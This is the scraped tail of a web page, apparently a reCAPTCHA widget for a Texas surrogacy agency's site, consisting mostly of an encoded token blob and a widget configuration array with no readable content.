Co2gRw5DDj8KmPV0sw4rDssOTJMKpLQTCiF/CqBFRwqxbT27DnMOJw7JOWX7DrEHDjcKqEh/DtMKmFEV4C8KtbUJMwqjCg8OpeGQOw5BQTzw0w54AHCrDtsKLwrEAEcObw5/Ck8O0BQ/DisOAw5fDqRnDmMOPw50nw78OOTTCsMKoI8KCczLCrsK1SkLDicO1wpptCQE+w5B7Ew1MK8OBw6Ulw5nDrsOYw4cpcXnDmj4iwqQKwoktw4cgwr0PwpLCv8Krw7wcQsORSALDisOqwrkxwqPCnUHDhsOvwqQ/LXIRw6jCn8OvwoB7GigNw5XDiyLDo8KuTsKMwrnCpk1mw5RCw6JZwrbDrsKFw7tGSk/DijfDtyTCm8KJZ8KGwq44w5jDj8OGDxTCqW7Co2zCjGDCpcKgfsO4d8KjV2/Dv8Kvw6HCl8OOTMKEw5rDvsKjf8KYH8KbBcOWw58ZasOdB8Ocw6XCkcKGwp86woBtwpokwoQ3w6PDkcKWw77CscKxXAsiFDNQSGpOwp8gw4nDqMOwwrHCqh3CsMO/ThciwoxpCEgDw6NsVFTDliDCrAcYwpx8w6kowq9swoE3w7HDiBVWLcOpw4jDnx9lwrfCr1XDi8OXVcKnw47CiMKxwq/DjMKBw4HCoBXCsnh+w7TCv29+EMKjw6MYwpXCry7CgMKkV8KswrPDjMOkDMKQwpRkG2XCmsOHHRECNHlhTEF0LAfDlMOdQigMw7tsw647Ljw4wpHDhsKfFEF2asOQN1hfJikbfcK/YcKNA8OVJsKdw6RYw4FtwrJOwocXw7IRUUk3RnI8wpxJZzbDgMOMw7JiwoTDuC3CsQTCgsKaw4nCnBzCnsOCTsKfw7wDwrrChXEUDRQiFcOpaV1YPMKHW8Kjel/[base64]/fWnDjcONw5ALcsKQfyscwpxjUHoiw6DCkMO+wr/ClR8Ww59ydhpFwo98wprDm2FywrYUM8K7wqHDp8OEw7gbwqp5MsOZw7XDisKLJcKiwobDpXXDrDbCrcO8wo7DrzM6FB5iwpzCjQDDr8OSHATDsCZIwqTDtDXCvWs8w4hKw5rDssO1wpxkwojDqlLDpMKgwoBhSgEAw6odbMK2wq/Cnm3CmBbCtUHDqsK9w5s/wr/Cg8KiwpfCqWJmTsOLw57DhMKzw4MyFmrDlsOwwrEzV8KPw53CpsOGwrrDpsKsw67Cnk/Dq8Krw5F8w7pgw4wCKcO8e8KzwohsB8KIw47CvsONw6gaTRsGeQHDr2nCsUvDjBfCk1YIS8KzYMOJDcKjUjZzw7cwOjHCpXDCncO7HsKCw5rCimxhwpdODsOdNMOcwrpZTcKPT8KoBHZlw6JFcwRKUcOww7HCmRTClR18w5jDucKaSsOqw5nCmy/CnsKVWsOySiZgFMOSDxdZwqYTwpZ+w5BUw4g5w5tWSsOXwqIzw5jDt8OUwpoEwqbDoSgofcK9bcOtecKcwoDDl1MxC8KyHcKaHFbCqkbDkXPDgUNISUnCtT8fwoTDlRnCiGECQ8KzwpvDsMOJw5/Dsx1DJMOTFTg3w4Vow5PDiyzCmsKgw5U1w7TDlcONR8OnG8KMS8KgcMOCwqcmXsOvMUc/QsKYw4XCvMObwpzCosKCw7PCocOZBWl1IWnCocKoDnJvTAMmcWhGw67CgMKgMy3CjcO4HWjCqlllwrU8w57Cs8Kmw6EcWsK8wrU+ARLCrcOkwpQDBR7CnHI3w6jDjsOWw6nClR3Dr1fDucOBwplLw6ILYjgDwrfDogXCrsOqwq5cw6fDpMOtfMORw6h/woARw6fCrH3DsMKWLVjDpMKNw4TDvcOAAsKxw69jwpw4Q3JmGzFxHm3Dp3Z9wpMBw6jDicO5w7jDlMO5fMO2wp5RcsO/cMOlwp7CsERIIiTDu1DDkmTDr8Kjw4vDqsOgwpVgw4wGJhHCrS7DpQjCmkrCrMOZwoBdT8KtwqNeOsK8csOLWcOsw5vCgMOnw4cPwq1UwoTDijY2w7kMwp/DkSZTecOwOMOQw73DlcOfaTA7wrXDpBVLZTF9OwnDk8KrUcK4SC0xfMODBcKBw6rDocOtw4jDkMKfYHfCmcOgBcOrw7vCgcOnJlzDk0Zxw53DmMK6HSLDhcOrwoLChi3CmsOiRsObUsOxdsKjw43CnMO4CsKWwpBZw7pbPcOiw44awrdGT0o1wqMkw5PCicOdwrstw5/CiMO1w7gCw5XDmV/CkcOXwoLCsjs1JMKEwqXDrnBhw6pFWsOPwqISDMKmIytXw4RFfMO/QUsewqENwrtPw7ZGMDd9PkXDvMOpZV/Cuw9ywrrClsKXw6rCqBzDiFzCr8KBw68cwpnDunFiI8OLw5EowoXCpUnDjArDkMOVw6nChAzCj8OpwoTDg2TDicO8wrnCrcKJwr3Dl3wsRsOPwp4Ew6bCssORVHPCt8OlfVbDiyzDkDU9wq3DoT7Dt2/DsMKPC1jChsKCwoFHecKOHCExJDnDs18twqprCwXCn3vDqMO3w7sYwp1AwqBkH8OYw6lsMsKpw6w/[base64]/CgsOlw5c8Xh4UfMKEwrQ7H8Kpwrcvwqhtw4hTKcKuQnXCoMOePMKDe8O8JTnCoMONwprDjsKYQ1dzw6HDsiFzASvCgEvDjCobwqzDkw/Cly4Ab2XDlG16wpnDhMOyw57DrQoKw5XDrsOQw7jCjjtBM8Krw7h7wr1TbMOxH0LDtMOGO8KwVVfCsMOUw4AOwr4HJ8OZwr7CiB4fw4jDrsOPcwXCqAMlw4ZNw7DDtcOqw5gyw5rCi14Jw6ALw4YRZ0/CiMOtVMOJOcO+FsK8fMKyA2Rwdlx9Q2rDucOpw5PCvSNLwr9jwq7DhcOfd8K3worCrig9woZwSE7DmC3Dm1kDw7IicQ/DriJKwqxkw7d0KcKDeWJ0w54oesOUMVhjw5BSw6rDlGZOw7oWw5J/w4fDjxFIFEFIBcO3TMKGFMOrZWQDRsOvwprCtsO/w4MDFMKhNcKUw5/DssK0C8Oew5TCj0J7HcKDYWk2RcKUwoprbHHDvcKowqZ/TnJ8wqBPcsO6wo9CZMOywoLDsmJxX3I4w7cQwoo6Bm8PeMOfQ8KdITLDuMOPwozDsUFUGcKga1wJw4jDh8K/K8KRQcK6woBswo7CvgA2woUSXnPDoFguw4cRHVzCr8OdTDI6RELDscKkZjzCmSfDjSV/UCZDwq/[base64]/DmMKuwr/CjhnDs3/DoTtjScOYMcKEwpVLwoHDnizDksK6S8ONw58qVxsCwpQdwpYtU8KUw6IIZ1w8w7rDg0kWeMKfT2/CnkdXwoonKQzDp8KAQsKWw7TCnHAXw5zCq8KTcRPDglRyw4YcAcKGUMOaRShkCMKrw7vDmMOSISJmYAoPwrjCuS7CvVnDvcOsSRQpGcOQBMO3wotNP8OEw6zCngDDoAHCrhLCgFoawrlkaFFYwrnCq8KVQEbDo8OIw4LCp2huwr0YwpTDtA/CjMOTA8K1wrzChsKZw7bCulPDpMOEwqVECFbDjcKhwp3DhTJMw7JCJB/DphFtccOFw4vDsF8Yw45uPxXDl8KAaiZYTmcgw7HDvsOyH27DhzBxwp0tw6LCn8OtU8KOMsK0w6xNw7dsbsKkw7DCncKmU0jCrk3DrwEEwoPCtxgJMsKXSThUE0BgwpzCtcK3CTtWVjPCicKow4p5wo/CgMOFXcOLQsOuw6zCqR1LH0HDsCo6wqg2w7TDoMODcA9Swq7Ctlhpw6jCj8OhT8OLd8OBeCN2w6rDhQLCjQfCs39sX8Oqw69YSTQVwphwPivCoz4HdMKLwqTChx5yw4bCmTnCgsOiwqjDrR/[base64]/CgcKVF2XDp8O1wpACR2RZw4JLw43DvcOcbsOtw5bCvsO0w4Q2w4gYwpkWw7HDr8KRZ8OcPUTCscKka1oDDC3CjTpaMD7ClMK1FcKrwoQIwoxQw6x1wpDCo8OXwrw5w5TCqsK9wo9tw43Dt8O2wr0PAsKfA8O5ccKVLER2VhTCucOjMsKiwpfDoMKyw5jCpW8pwq/[base64]/[base64]/CvUtsw5E6TAh4SUonwp1vwrFpwokENMKhTMOtw67Dkht3N8OawpjCicOXFwIKw6HChA3DnBTCq0LDpMOVWFUeFcKLF8O2w553wqHCoi3Cu8K7w5HCisOswo4rdTUZLMOra37CscObcHs+w6tKwrzDoMKHw77CuMOqwqnCuTBZwrXCv8K/[base64]/DnE4lG8ORwoPDn8OsaMKJd8K+wpjCgAXDj0XDrBbCiQbCgcOFEDARw61Ow57Dp8KgB1DDpmPCvQ0tw4HCksK0KMKFwrcDw7s5wqLClMORW8OMG0TCjsK0w7/DnAzCiVHCrsOww6JuBMObEWwdbcKoM8OdCMK9Y0Q8NsK4woIMMGPCi8KaW8K0wowcwp8VNH0iw5Ifwo/DksK/dMKuwoEYw67DpsKkwoHDiRsvW8KswrLDtF/Dm8KYw4ohwpk3wrrCvsOQw7/CuSU5w7Zlw4IOw6bChDDCgl5ARCZTB8KZw74QHsKkwq/Cj3/Ct8KZw6ljacO1clLCgMKrGiw+ExoGwqQnwr5lQx/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,435],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.surrogacyagencytexas.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QWWvjdvlEprm6+CKQgW3LnJ9rNT5Peb/emMqbrASHUs\\u003d\x22,1,0,null,1,1769905353617,0,0,[230,151,44],null,[98,96,54,252],\x22RC-NY7TvK04iDd2Gg\x22,null,null,null,null,null,\x220dAFcWeA62aKr0anC9T5Fo9ngO2wVUqwoKmJWoAU_uatNk9YYd8tcPfXt62qnM3zJXxcp1QccnW8BwK5JNhfUWHb50lvkwB146yQ\x22,1769988153844]");
    </script></body></html>